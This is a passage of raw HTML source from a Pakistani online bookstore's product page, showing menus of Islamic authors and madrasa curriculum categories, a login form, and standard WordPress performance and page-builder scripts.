	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22991 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-ghani-allama-faryad-hussain-rizvi/" class="woodmart-nav-link">Abu Al Ghani Allama Faryad Hussain Rizvi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22992 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/al-hafiz-al-qadri-maulana-ghuam-hassan-qadri/" class="woodmart-nav-link">Al Hafiz Al Qadri Maulana Ghuam Hassan Qadri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22993 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/mufti-muhammad-irfan-qadri/" class="woodmart-nav-link">Mufti Muhammad Irfan Qadri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22994 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/sheikh-ul-hadees-allama-abdul-mustafa-aazmi/" class="woodmart-nav-link">Sheikh Ul Hadees Allama Abdul Mustafa Aazmi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23282 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/professor-dr-sahibzada-sajid-rahman/?v=ef7ad2cb6232" class="woodmart-nav-link">Professor Dr. Sahibzada Sajid Rahman</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22995 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/hazrat-sultan-bahu/" class="woodmart-nav-link">Hazrat Sultan Bahu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22996 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/" class="woodmart-nav-link"><span class="nav-link-text">Islam Book Depot Publications</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22997 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-aalim-faqqri/" class="woodmart-nav-link">Allama Aalim Faqqri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22998 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/sayyad-zeeshan-nizami/" class="woodmart-nav-link">Sayyad Zeeshan Nizami</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22999 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/ijaz-ahmed-chisti/" class="woodmart-nav-link">Ijaz Ahmed Chisti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23000 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/dr-azam-raza-tabbasam/" class="woodmart-nav-link">Dr Azam Raza Tabbasam</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23001 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-kashif-qadri/" class="woodmart-nav-link">Abu Al Kashif Qadri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23002 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/abu-al-hassan-qadri/" class="woodmart-nav-link">Abu Al Hassan Qadri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23003 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/qari-gulzaar-ahmed-madni/" class="woodmart-nav-link">Qari Gulzaar Ahmed Madni</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23005 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23007 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/wafaq-ul-madaris-middle/" class="woodmart-nav-link">Wafaq UL Madaris (Middle)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23006 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/wafaq-ul-madaris-matirc/" class="woodmart-nav-link">Wafaq UL Madaris (Matirc)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23920 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/nessab-baray-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Nesaab Baraye Talibat Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23572 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-shesham-talibat/" class="woodmart-nav-link">Matwasta Shesham Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23605 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-haftam-talibat/" class="woodmart-nav-link">Matwasta Haftam Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23616 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-hashtam-talibat/" class="woodmart-nav-link">Matwasta Hashtam Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23632 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/ama-saal-e-awal-talibat/" class="woodmart-nav-link">Ama Saal-e-Awal Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23672 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-doom-talbah/" class="woodmart-nav-link">Ama Saal-e-Doom Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23695 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-awal-talbah/" class="woodmart-nav-link">Khassa Saal-e-Awal Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23725 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/khassa-saal-e-doom-talibat/" class="woodmart-nav-link">Khassa Saal-e-Doom Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23806 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/aliya-saal-e-awal-talibat/" class="woodmart-nav-link">Aliya Saal-e-Awal Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23840 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/aliya-saal-e-doom-talibat/" class="woodmart-nav-link">Aliya Saal-e-Doom Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23896 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/almiya-saal-e-awal-talibat/" class="woodmart-nav-link">Almiya Saal-e-Awal Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23908 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-doom-talbah/" class="woodmart-nav-link">Almiya Saal-e-Doom Talbah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23922 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/nessab-baray-taliba-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Nessab Baray Taliba Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23923 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-shesham-talbah/" class="woodmart-nav-link">Matwasta Shesham Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23924 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-haftam-talbah/" class="woodmart-nav-link">Matwasta Haftam Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23925 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-hashtam-talibat/" class="woodmart-nav-link">Matwasta Hashtam Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23926 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-awal-talbah/" class="woodmart-nav-link">Ama saal-e-Awal Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23931 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-doom-talbah/" class="woodmart-nav-link">Ama Saal-e-Doom Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23933 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-awal-talbah/" class="woodmart-nav-link">Khassa Saal-e-Awal Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23935 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-doom-talbah/" class="woodmart-nav-link">Khassa Saal-e-Doom Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24045 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibah/aliya-saal-e-awal-talibah/" class="woodmart-nav-link">Aliya Saal-e-Awal Talibah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24046 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibah/aliya-saal-e-doom-talibah/" class="woodmart-nav-link">Aliya Saal-e-Doom Talibah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23967 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-awal-talbah/" class="woodmart-nav-link">Almiya Saal-e-Awal Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23968 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-doom-talbah/" class="woodmart-nav-link">Almiya Saal-e-Doom Talbah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23009 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/millat-quran-company/" class="woodmart-nav-link"><span class="nav-link-text">Millat Quran Company</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23150 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/book-packages-bundle-offer/" class="woodmart-nav-link"><span class="nav-link-text">Book Packages / Bundle Offer</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23234 item-level-0" ><a href="https://progressivebooks.com.pk/request-a-book/" class="woodmart-nav-link"><span class="nav-link-text">Request a book</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23217 item-level-0" ><a href="https://progressivebooks.com.pk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23004 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/talha-publications/" class="woodmart-nav-link"><span class="nav-link-text">Talha Publications</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23258 item-level-0" ><a href="https://progressivebooks.com.pk/download-catalogue/?v=ef7ad2cb6232" class="woodmart-nav-link"><span class="nav-link-text">Download Catalogue</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-18425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18425 item-level-0" ><a href="https://progressivebooks.com.pk/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-18420" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-18420 item-level-0" ><a href="https://progressivebooks.com.pk/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-18417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18417 item-level-0" ><a href="https://progressivebooks.com.pk/donate/" class="woodmart-nav-link"><span class="nav-link-text">Donate</span></a></li>
<li id="menu-item-18418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18418 item-level-0" ><a href="https://progressivebooks.com.pk/download-catalogue/" class="woodmart-nav-link"><span class="nav-link-text">Download Catalogue</span></a></li>
<li id="menu-item-18431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18431 item-level-0" ><a href="https://progressivebooks.com.pk/track-order/" class="woodmart-nav-link"><span class="nav-link-text">Track Order</span></a></li>
<li id="menu-item-18419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18419 item-level-0" ><a href="https://progressivebooks.com.pk/how-to-pay/" class="woodmart-nav-link"><span class="nav-link-text">How To Pay</span></a></li>
<li id="menu-item-18339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18339 item-level-0" ><a href="https://progressivebooks.com.pk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://progressivebooks.com.pk/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://progressivebooks.com.pk/compare/">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://progressivebooks.com.pk/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<h3 class="title widget-title">Sign in</h3>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>

				<div class="woocommerce-notices-wrapper"></div>
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://progressivebooks.com.pk/product/sharah-kulliyat-e-iqbal%d8%b4%d8%b1%d8%ae-%da%a9%d9%84%db%8c%d8%a7%d8%aa-%d8%a7%d9%82%d8%a8%d8%a7%d9%84/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="84dc6306ea" /><input type="hidden" name="_wp_http_referer" value="/product/sharah-kulliyat-e-iqbal%D8%B4%D8%B1%D8%AE-%DA%A9%D9%84%DB%8C%D8%A7%D8%AA-%D8%A7%D9%82%D8%A8%D8%A7%D9%84/" />											<input type="hidden" name="redirect" value="https://progressivebooks.com.pk/product/sharah-kulliyat-e-iqbal%d8%b4%d8%b1%d8%ae-%da%a9%d9%84%db%8c%d8%a7%d8%aa-%d8%a7%d9%82%d8%a8%d8%a7%d9%84/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://progressivebooks.com.pk/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://progressivebooks.com.pk/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
		
		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://progressivebooks.com.pk/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element without-product-count" title="My wishlist">
			<a href="https://progressivebooks.com.pk/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-design-5 wd-tools-element cart-widget-opener" title="My cart">
			<a href="https://progressivebooks.com.pk/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://progressivebooks.com.pk/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
					
				
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1758376153' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://progressivebooks.com.pk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.28.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1758376153' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=1758376153' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>


<script type="text/javascript" src="https://progressivebooks.com.pk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://progressivebooks.com.pk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>







<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/progressivebooks.com.pk","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>






<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/progressivebooks.com.pk\/wp-admin\/admin-ajax.php","nonce":"01b419aab6","urls":{"assets":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/progressivebooks.com.pk\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/progressivebooks.com.pk\/cart\/","checkout_page_url":"https:\/\/progressivebooks.com.pk\/checkout\/"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/progressivebooks.com.pk\/wp-admin\/admin-ajax.php","nonce":"01b419aab6","urls":{"assets":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/progressivebooks.com.pk\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/progressivebooks.com.pk\/cart\/","checkout_page_url":"https:\/\/progressivebooks.com.pk\/checkout\/"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"htt